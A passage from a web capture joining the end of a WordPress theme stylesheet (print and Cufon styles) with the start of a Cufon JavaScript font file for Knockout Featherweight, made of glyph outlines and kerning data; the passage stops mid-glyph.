-------------------------------------------------------------- */

pre {
	-webkit-text-size-adjust: 140%;
}
code {
	-webkit-text-size-adjust: 160%;
}
#access,
.entry-meta,
.entry-utility,
.navigation,
.widget-area {
	-webkit-text-size-adjust: 120%;
}
#site-description {
	-webkit-text-size-adjust: none;
}


/* =Print Style
-------------------------------------------------------------- */

@media print {
	body {
		background: none !important;
	}
	#wrapper {
		clear: both !important;
		display: block !important;
		float: none !important;
		position: relative !important;
	}
	#header {
		border-bottom: 2pt solid #000;
		padding-bottom: 18pt;
	}
	#colophon {
		border-top: 2pt solid #000;
	}
	#site-title,
	#site-description {
		float: none;
		line-height: 1.4em;
		margin: 0;
		padding: 0;
	}
	#site-title {
		font-size: 13pt;
	}
	.entry-content {
		font-size: 14pt;
		line-height: 1.6em;
	}
	.entry-title {
		font-size: 21pt;
	}
	#access,
	#branding img,
	#respond,
	.comment-edit-link,
	.edit-link,
	.navigation,
	.page-link,
	.widget-area {
		display: none !important;
	}
	#container,
	#header,
	#footer {
		margin: 0;
		width: 100%;
	}
	#content,
	.one-column #content {
		margin: 24pt 0 0;
		width: 100%;
	}
	.wp-caption p {
		font-size: 11pt;
	}
	#site-info,
	#site-generator {
		float: none;
		width: auto;
	}
	#colophon {
		width: auto;
	}
	img#wpstats {
		display: none;
	}
	#site-generator a {
		margin: 0;
		padding: 0;
	}
	#entry-author-info {
		border: 1px solid #e7e7e7;
	}
	#main {
		display: inline;
	}
	.home .sticky {
		border: none;
	}
}


/* --- Clearfix Hack --- */

/* slightly enhanced, universal clearfix hack */
.clearfix:after { visibility: hidden; display: block; font-size: 0; line-height: 0; content: " "; clear: both; height: 1px; width: 1px; margin: 0 -1px -1px 0; overflow: hidden; }
.clearfix { display: inline-block; }


/*
     Utility ID's
     ----------------------- */      
.clear { display: block; clear: both; overflow: hidden; width: 1px; height: 1px; margin: 0 -1px -1px 0; border: 0; font-size: 0; line-height: 0; }
.hide { position: absolute; left: -9999px; }


/*
     Additional ID's
     ----------------------- */
span.author a, span.comments-link a { font-weight: bold; color: #1f6706; text-decoration: none; }
#commentform { color: #000000; }


  
/*
  Cufon Items (Style Adjustments while JS/Cufon is active)
-----------------------------*/  

  .cufon-active #content .entry-title { font-size: 35px; }
  
  .cufon-active .widget-title { font-size: 27px; line-height: 30px; }
  
  .cufon-active .primaryNavigation { font-size: 27px; line-height: 0; }
    .cufon-active .primaryNavigation dd { padding-right: 32px; }
    .cufon-active .primaryNavigation dd.last { padding-right: 5px; }
      
  
  .cufon-active .dateTable th { font-size: 16px; padding-top: 0; }
  .cufon-active #footer h2 { font-size: 25px; }

--- FILE ---
content_type: application/javascript
request_url: https://blog.us-irelandalliance.org/wp-content/themes/blogassets/library/Knockout_Featherweight_355.font.js
body_size: 12957
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (C) 1995, 2007 Hoefler & Frere-Jones. http://www.typography.com
 * 
 * Trademark:
 * Knockout is a trademark of Hoefler & Frere-Jones, which may be registered in
 * certain jurisdictions.
 * 
 * Full name:
 * Knockout-48Featherweight
 * 
 * Manufacturer:
 * Hoefler & Frere-Jones
 * 
 * Designer:
 * Hoefler & Frere-Jones
 * 
 * Vendor URL:
 * www.typography.com
 * 
 * License information:
 * http://www.typography.com/support/eula.html
 */
Cufon.registerFont({"w":110,"face":{"font-family":"Knockout Featherweight","font-weight":355,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 5 6 4 0 0 2 0 4","ascent":"288","descent":"-72","x-height":"3","bbox":"-11 -298 221 74","underline-thickness":"21.96","underline-position":"-18.72","stemh":"28","stemv":"32","unicode-range":"U+0020-U+2122"},"glyphs":{" ":{"w":47},"A":{"d":"123,0r-38,0r-7,-47r-34,0r-8,47r-35,0r40,-240r43,0xm74,-79r-12,-98r-14,98r26,0","w":124},"B":{"d":"122,-46v0,33,-20,46,-46,46r-63,0r0,-240r62,0v27,0,46,15,46,47r0,35v0,18,-6,31,-23,36v18,6,24,18,24,36r0,40xm85,-152r0,-40v0,-10,-5,-15,-14,-15r-19,0r0,71r18,0v9,0,15,-5,15,-16xm85,-48r0,-42v0,-11,-6,-17,-15,-17r-18,0r0,74r20,0v9,0,13,-5,13,-15","w":132,"k":{"j":-1,"V":2,"Y":2,"\u00dd":2,"y":-1,"\u00fd":-1,"\u00ff":-1}},"C":{"d":"123,-51v0,32,-19,55,-54,55v-35,0,-58,-24,-58,-57r0,-134v0,-33,23,-57,58,-57v35,0,54,23,54,55r0,35r-34,0r0,-36v0,-12,-7,-20,-20,-20v-13,0,-19,9,-19,20r0,140v0,11,6,20,19,20v13,0,20,-8,20,-20r0,-36r34,0r0,35","w":131,"k":{"j":-1,"?":-2,"!":-1,"A":1,"\u00c5":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c3":1,"Y":3,"\u00dd":3,"\u00c6":1,"\u201d":-2,"\u2019":-2,"e":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"f":-1,"\u00df":-1,"o":1,"\u00f8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"t":-1}},"D":{"d":"126,-56v0,36,-19,56,-54,56r-59,0r0,-240r59,0v35,0,54,21,54,57r0,127xm88,-57r0,-126v0,-15,-6,-23,-19,-23r-18,0r0,172r18,0v13,0,19,-8,19,-23","w":137,"k":{"V":3,"&":2,"j":-1,"X":4,"A":2,"\u00c5":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c3":2,"T":3,"Y":1,"\u00dd":1,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u00c6":2,".":1,",":1,"\u2026":1,"\u201d":1,"\u2019":1,"Z":1}},"E":{"d":"109,0r-96,0r0,-240r96,0r0,34r-58,0r0,66r40,0r0,32r-40,0r0,73r58,0r0,35","w":116,"k":{"j":-1,"?":-2,"v":5,"!":-1,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"-":6,"\u2013":6,"\u2014":6,"c":5,"\u00e7":5,"e":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"f":3,"\u00df":3,"g":1,"d":2,"q":2,"o":5,"\u00f8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"s":3,"t":3,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"S":1,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1}},"F":{"d":"107,-207r-56,0r0,69r42,0r0,33r-42,0r0,105r-38,0r0,-240r94,0r0,33","k":{"?":-2,"!":-2,"&":10,"x":3,"v":2,"J":16,"A":9,"\u00c5":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c3":9,"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10,"w":2,"y":8,"\u00fd":8,"\u00ff":8,"\u00c6":5,":":5,";":5,"-":5,"\u2013":5,"\u2014":5,")":-2,"]":-2,"}":-2,".":21,",":21,"\u2026":21,"\u201d":-3,"\u2019":-3,"c":3,"\u00e7":3,"e":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"f":6,"\u00df":6,"g":4,"i":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"d":3,"q":3,"m":8,"n":8,"p":8,"r":8,"\u00f1":8,"o":9,"\u00f8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"s":3,"t":5,"u":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u00f9":10,"z":2}},"G":{"d":"125,0r-20,0r-6,-16v-6,14,-21,20,-37,20v-32,0,-51,-23,-51,-55r0,-138v0,-30,22,-55,57,-55v35,0,55,24,55,55r0,32r-36,0r0,-34v0,-10,-6,-19,-19,-19v-13,0,-19,9,-19,19r0,143v0,10,7,19,20,19v13,0,19,-9,19,-19r0,-43r-19,0r0,-29r56,0r0,120","w":135,"k":{"j":-1,"Y":3,"\u00dd":3,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"e":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"i":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u00f1":-1,"o":-1,"\u00f8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u00fe":-1}},"H":{"d":"130,0r-38,0r0,-101r-41,0r0,101r-38,0r0,-240r38,0r0,104r41,0r0,-104r38,0r0,240","w":143,"k":{"j":-1,"t":-1}},"I":{"d":"51,0r-38,0r0,-240r38,0r0,240","w":65,"k":{"j":-1,"t":-1}},"J":{"d":"114,-51v0,33,-20,55,-54,55v-33,0,-54,-21,-54,-54r0,-45r36,0r0,46v0,12,6,19,17,19v11,0,17,-7,17,-19r0,-191r38,0r0,189","w":126,"k":{"j":-1,"A":1,"\u00c5":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c3":1,"\u00c6":1,".":1,",":1,"\u2026":1}},"K":{"d":"130,0r-39,0r-27,-100r-13,35r0,65r-38,0r0,-240r38,0r0,113r40,-113r38,0r-39,102","w":132,"k":{"&":5,"j":-1,"?":2,"v":6,"!":-1,"J":2,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"w":9,"y":8,"\u00fd":8,"\u00ff":8,":":-1,";":-1,"-":10,"\u2013":10,"\u2014":10,".":-3,",":-3,"\u2026":-3,"c":4,"\u00e7":4,"e":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"f":2,"\u00df":2,"g":2,"i":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"d":2,"q":2,"m":2,"n":2,"p":2,"r":2,"\u00f1":2,"o":6,"\u00f8":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f5":6,"s":3,"t":4,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"S":2,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"U":1,"\u00da":1,"\u00db":1,"\u00dc":1,"\u00d9":1}},"L":{"d":"107,0r-94,0r0,-240r38,0r0,205r56,0r0,35","k":{"V":15,"j":-1,"?":13,"v":4,"!":-2,"A":-1,"\u00c5":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c3":-1,"T":13,"Y":14,"\u00dd":14,"w":3,"y":10,"\u00fd":10,"\u00ff":10,"\u00c6":-1,":":-4,";":-4,"-":19,"\u2013":19,"\u2014":19,".":-4,",":-4,"\u2026":-4,"\u201d":22,"\u2019":22,"e":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"f":1,"\u00df":1,"o":2,"\u00f8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"t":3,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"W":10,"U":3,"\u00da":3,"\u00db":3,"\u00dc":3,"\u00d9":3}},"M":{"d":"170,0r-36,0r0,-178r-7,50r-23,128r-28,0r-22,-128r-7,-50r0,178r-34,0r0,-240r52,0r21,122r6,46r7,-46r21,-122r50,0r0,240","w":183,"k":{"j":-1}},"N":{"d":"131,0r-30,0r-40,-109r-13,-36r0,145r-35,0r0,-240r34,0r37,110r12,37r0,-147r35,0r0,240","w":144,"k":{"j":-1,"t":-1}},"O":{"d":"126,-53v0,33,-23,57,-58,57v-35,0,-57,-24,-57,-57r0,-134v0,-33,22,-57,57,-57v35,0,58,24,58,57r0,134xm87,-50r0,-140v0,-12,-7,-20,-19,-20v-12,0,-18,8,-18,20r0,140v0,12,6,20,18,20v12,0,19,-8,19,-20","w":136,"k":{"V":3,"&":1,"j":-1,"X":4,"A":2,"\u00c5":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c3":2,"T":1,"Y":4,"\u00dd":4,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u00c6":2,".":1,",":1,"\u2026":1,"Z":1,"W":1}},"P":{"d":"121,-143v0,33,-19,48,-46,48r-24,0r0,95r-38,0r0,-240r62,0v27,0,46,16,46,49r0,48xm84,-141r0,-50v0,-10,-4,-16,-13,-16r-20,0r0,82r20,0v9,0,13,-6,13,-16","w":128,"k":{"?":-2,"&":9,"X":4,"J":12,"A":9,"\u00c5":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c3":9,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u00c6":6,":":-1,";":-1,".":24,",":24,"\u2026":24,"\u201d":-3,"\u2019":-3,"c":2,"\u00e7":2,"e":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"g":3,"d":1,"q":1,"m":1,"n":1,"p":1,"r":1,"\u00f1":1,"o":2,"\u00f8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"s":1,"t":-2,"Z":1}},"Q":{"d":"138,0v-4,3,-9,4,-18,4v-9,0,-17,-3,-22,-8v-8,5,-18,8,-31,8v-33,0,-56,-24,-56,-56r0,-136v0,-32,22,-56,57,-56v35,0,58,24,58,56r0,137v0,9,-2,16,-5,22v3,3,8,5,17,5r0,24xm87,-58r0,-133v0,-10,-7,-19,-19,-19v-12,0,-18,9,-18,19r0,142v0,10,6,19,18,19v4,0,8,-1,11,-3r-9,-8","w":137,"k":{"!":-1,"&":-2,"j":-1,"V":2,"Y":3,"\u00dd":3,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,":":-6,";":-6,".":-6,",":-6,"\u2026":-6,"i":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1}},"R":{"d":"130,1r-24,0v-15,0,-20,-14,-20,-33r0,-52v0,-10,-6,-17,-16,-17r-19,0r0,101r-38,0r0,-240r62,0v27,0,47,15,47,47r0,43v0,16,-8,28,-23,34v15,5,23,18,23,33r0,49v0,11,3,18,8,24r0,11xm84,-148r0,-44v0,-10,-4,-15,-13,-15r-20,0r0,76r19,0v9,0,14,-5,14,-17","w":133,"k":{"j":-1,"?":-1,"v":-1,"!":-1,"x":-1,"Y":1,"\u00dd":1,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,":":-3,";":-3,".":-3,",":-3,"\u2026":-3,"c":-1,"\u00e7":-1,"e":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"f":-1,"\u00df":-1,"i":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"d":-1,"q":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u00f1":-1,"o":-1,"\u00f8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"s":-1,"t":-1,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"z":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u00fe":-1}},"S":{"d":"120,-55v0,38,-26,59,-57,59v-35,0,-56,-21,-56,-55r0,-21r35,0r0,21v0,15,7,23,20,23v14,0,20,-8,20,-21v0,-21,-10,-37,-30,-58v-20,-20,-43,-47,-43,-78v0,-32,19,-59,56,-59v32,0,53,22,53,55r0,22r-35,0r0,-22v0,-13,-6,-22,-18,-22v-11,0,-19,7,-19,19v0,23,11,35,33,59v23,24,41,48,41,78","w":127,"k":{"V":1,"j":-1,"X":1,"x":1,"A":1,"\u00c5":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c3":1,"T":2,"Y":2,"\u00dd":2,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u00c6":1,"-":1,"\u2013":1,"\u2014":1,"c":1,"\u00e7":1,"e":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"g":1,"d":1,"q":1,"o":1,"\u00f8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"Z":2,"S":1,"W":1}},"T":{"d":"114,-205r-36,0r0,205r-38,0r0,-205r-37,0r0,-35r111,0r0,35","w":117,"k":{"&":12,"?":-1,"v":6,"!":-1,"J":11,"x":5,"A":9,"\u00c5":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c3":9,"T":-1,"Y":-2,"\u00dd":-2,"a":18,"\u00e6":18,"\u00e1":18,"\u00e2":18,"\u00e4":18,"\u00e0":18,"\u00e5":18,"\u00e3":18,"w":16,"y":19,"\u00fd":19,"\u00ff":19,"\u00c6":6,":":9,";":9,"-":15,"\u2013":15,"\u2014":15,")":-2,"]":-2,"}":-2,".":15,",":15,"\u2026":15,"\u201d":-2,"\u2019":-2,"c":19,"\u00e7":19,"e":19,"\u00e9":19,"\u00ea":19,"\u00eb":19,"\u00e8":19,"f":2,"\u00df":2,"g":7,"i":5,"\u00ed":5,"\u00ee":5,"\u00ef":5,"\u00ec":5,"d":6,"q":6,"m":17,"n":17,"p":17,"r":17,"\u00f1":17,"o":19,"\u00f8":19,"\u00f3":19,"\u00f4":19,"\u00f6":19,"\u00f2":19,"\u00f5":19,"s":18,"t":2,"u":18,"\u00fa":18,"\u00fb":18,"\u00fc":18,"\u00f9":18,"z":18,"S":4,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3}},"U":{"d":"125,-50v0,32,-24,54,-56,54v-32,0,-56,-22,-56,-54r0,-190r38,0r0,191v0,12,6,19,18,19v12,0,19,-7,19,-19r0,-191r37,0r0,190","w":137,"k":{"j":-1,"A":1,"\u00c5":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c3":1,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u00c6":1,".":1,",":1,"\u2026":1,"g":2,"z":1}},"V":{"d":"126,-240r-44,240r-37,0r-43,-240r39,0r23,168r25,-168r37,0","w":127,"k":{"?":-1,"!":-1,"&":9,"x":2,"v":1,"J":5,"A":8,"\u00c5":8,"\u00c1":8,"\u00c2":8,"\u00c4":8,"\u00c0":8,"\u00c3":8,"a":12,"\u00e6":12,"\u00e1":12,"\u00e2":12,"\u00e4":12,"\u00e0":12,"\u00e5":12,"\u00e3":12,"w":1,"y":5,"\u00fd":5,"\u00ff":5,"\u00c6":6,":":4,";":4,"-":5,"\u2013":5,"\u2014":5,")":-3,"]":-3,"}":-3,".":17,",":17,"\u2026":17,"\u201d":-2,"\u2019":-2,"c":4,"\u00e7":4,"e":11,"\u00e9":11,"\u00ea":11,"\u00eb":11,"\u00e8":11,"f":1,"\u00df":1,"g":4,"i":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"d":10,"q":10,"m":7,"n":7,"p":7,"r":7,"\u00f1":7,"o":11,"\u00f8":11,"\u00f3":11,"\u00f4":11,"\u00f6":11,"\u00f2":11,"\u00f5":11,"s":9,"t":1,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"z":2,"S":3,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3}},"W":{"d":"184,-240r-38,240r-34,0r-20,-143r-22,143r-33,0r-35,-240r38,0r17,160r23,-160r29,0r20,160r20,-160r35,0","w":184,"k":{"&":6,"?":-1,"!":-1,"A":6,"\u00c5":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c3":6,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"y":1,"\u00fd":1,"\u00ff":1,"\u00c6":4,":":1,";":1,"-":3,"\u2013":3,"\u2014":3,")":-2,"]":-2,"}":-2,".":15,",":15,"\u2026":15,"\u201d":-2,"\u2019":-2,"c":3,"\u00e7":3,"e":8,"\u00e9":8,"\u00ea":8,"\u00eb":8,"\u00e8":8,"g":3,"i":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"d":1,"q":1,"m":5,"n":5,"p":5,"r":5,"\u00f1":5,"o":8,"\u00f8":8,"\u00f3":8,"\u00f4":8,"\u00f6":8,"\u00f2":8,"\u00f5":8,"s":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1}},"X":{"d":"126,0r-39,0r-23,-84r-25,84r-38,0r41,-120r-38,-120r40,0r21,86r25,-86r36,0r-39,116","w":129,"k":{"&":4,"v":1,"j":-1,"J":1,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"w":1,"y":3,"\u00fd":3,"\u00ff":3,"-":15,"\u2013":15,"\u2014":15,")":-2,"]":-2,"}":-2,".":-3,",":-3,"\u2026":-3,"c":2,"\u00e7":2,"e":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"d":1,"q":1,"o":5,"\u00f8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"s":1,"t":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"S":1,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3}},"Y":{"d":"127,-240r-46,144r0,96r-38,0r0,-96r-43,-144r39,0r25,101r25,-101r38,0","w":125,"k":{"&":14,"?":-1,"v":8,"!":-1,"J":8,"x":3,"A":9,"\u00c5":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c3":9,"T":-2,"a":18,"\u00e6":18,"\u00e1":18,"\u00e2":18,"\u00e4":18,"\u00e0":18,"\u00e5":18,"\u00e3":18,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u00c6":6,":":8,";":8,"-":15,"\u2013":15,"\u2014":15,")":-2,"]":-2,"}":-2,".":20,",":20,"\u2026":20,"\u201d":-2,"\u2019":-2,"c":18,"\u00e7":18,"e":18,"\u00e9":18,"\u00ea":18,"\u00eb":18,"\u00e8":18,"g":11,"i":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"d":17,"q":17,"m":12,"n":12,"p":12,"r":12,"\u00f1":12,"o":18,"\u00f8":18,"\u00f3":18,"\u00f4":18,"\u00f6":18,"\u00f2":18,"\u00f5":18,"s":18,"t":6,"u":12,"\u00fa":12,"\u00fb":12,"\u00fc":12,"\u00f9":12,"z":3,"S":3,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5}},"Z":{"d":"113,-226r-64,191r61,0r0,35r-106,0r0,-13r65,-193r-61,0r0,-34r105,0r0,14","w":118,"k":{"&":4,"j":-1,"v":1,"!":-1,"J":2,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"w":1,"y":3,"\u00fd":3,"\u00ff":3,"-":13,"\u2013":13,"\u2014":13,")":-2,"]":-2,"}":-2,"c":1,"\u00e7":1,"e":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"d":1,"q":1,"o":4,"\u00f8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"s":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1}},"a":{"d":"102,3r-7,0v-11,0,-20,-6,-24,-19v-6,12,-18,19,-31,19v-20,0,-34,-15,-34,-42r0,-9v0,-32,25,-47,58,-59r0,-26v0,-9,-4,-14,-12,-14v-9,0,-11,6,-11,15r0,15r-29,0r0,-14v0,-26,14,-44,42,-44v28,0,41,19,41,46r0,99v0,5,2,9,7,9r0,24xm64,-40r0,-42v-18,6,-27,16,-27,30r0,13v0,9,4,16,12,16v9,0,15,-8,15,-17","w":108,"k":{"v":1,"y":1,"\u00fd":1,"\u00ff":1,"\u201d":1,"\u2019":1}},"b":{"d":"103,-38v0,24,-13,41,-34,41v-12,0,-23,-6,-29,-20r-3,17r-25,0r0,-240r32,0r0,84v6,-12,16,-19,29,-19v18,0,30,17,30,39r0,98xm71,-42r0,-88v0,-11,-5,-17,-13,-17v-8,0,-14,7,-14,17r0,89v0,10,7,16,14,16v8,0,13,-6,13,-17","w":113,"k":{"x":1,"\u201d":1,"\u2019":1}},"c":{"d":"97,-46v0,31,-15,49,-42,49v-26,0,-45,-18,-45,-49r0,-80v0,-30,19,-49,45,-49v27,0,42,19,42,49r0,17r-27,0r0,-22v0,-10,-5,-16,-14,-16v-9,0,-14,7,-14,17r0,88v0,10,5,17,14,17v9,0,14,-6,14,-16r0,-22r27,0r0,17","w":104,"k":{"v":1,"x":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u201d":1,"\u2019":1}},"d":{"d":"101,0r-26,0r-2,-17v-6,14,-17,20,-29,20v-21,0,-34,-17,-34,-41r0,-97v0,-24,14,-40,32,-40v12,0,20,5,27,15r0,-80r32,0r0,240xm69,-41r0,-90v0,-10,-6,-16,-14,-16v-8,0,-13,6,-13,17r0,88v0,11,5,17,13,17v7,0,14,-6,14,-16","w":113,"k":{")":-2,"]":-2,"}":-2,"\u201d":-1,"\u2019":-1}},"e":{"d":"98,-46v0,29,-17,49,-43,49v-26,0,-45,-19,-45,-49r0,-80v0,-29,19,-49,45,-49v26,0,43,20,43,49r0,44r-56,0r0,41v0,9,4,16,13,16v10,0,14,-7,14,-16r0,-21r29,0r0,16xm69,-100r0,-31v0,-10,-5,-16,-14,-16v-9,0,-13,6,-13,16r0,31r27,0","w":107,"k":{"v":1,"x":1,"y":1,"\u00fd":1,"\u00ff":1,"\u201d":1,"\u2019":1}},"f":{"d":"72,-144r-19,0r0,144r-32,0r0,-144r-16,0r0,-28r16,0r0,-16v0,-32,12,-52,43,-52r9,0r0,27r-5,0v-12,0,-16,6,-16,18r0,23r20,0r0,28","w":74,"k":{"&":1,"?":-8,"!":-1,")":-5,"]":-5,"}":-5,".":8,",":8,"\u2026":8,"\u201d":-10,"\u2019":-10,"f":5,"\u00df":5}},"g":{"d":"112,-177v0,14,-7,20,-16,20v-3,0,-5,0,-9,-2v8,9,12,18,12,30r0,22v0,27,-18,47,-44,47v-2,0,-7,-1,-9,-2v-6,0,-11,6,-11,12v0,7,6,12,24,12v32,0,46,15,46,40r0,14v0,28,-17,46,-48,46v-28,0,-49,-15,-49,-41r0,-12v0,-12,6,-21,18,-26v-11,-4,-17,-14,-17,-24v0,-12,9,-24,22,-26v-13,-5,-20,-23,-20,-41r0,-21v0,-27,19,-46,44,-46v9,0,14,2,17,2v13,0,15,-7,15,-17r24,0v1,6,1,9,1,13xm69,-102r0,-31v0,-9,-5,-15,-14,-15v-9,0,-14,6,-14,15r0,31v0,9,5,16,14,16v9,0,14,-7,14,-16xm77,19r0,-15v0,-9,-6,-16,-20,-16v-13,0,-20,7,-20,16r0,15v0,9,7,16,20,16v14,0,20,-7,20,-16","k":{"&":2,"?":-6,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u201d":-6,"\u2019":-6}},"h":{"d":"103,0r-32,0r0,-132v0,-9,-4,-15,-12,-15v-9,0,-15,11,-15,19r0,128r-32,0r0,-240r32,0r0,87v6,-14,17,-22,30,-22v18,0,29,14,29,37r0,138","w":114,"k":{"\u201d":2,"\u2019":2}},"i":{"d":"44,-195r-31,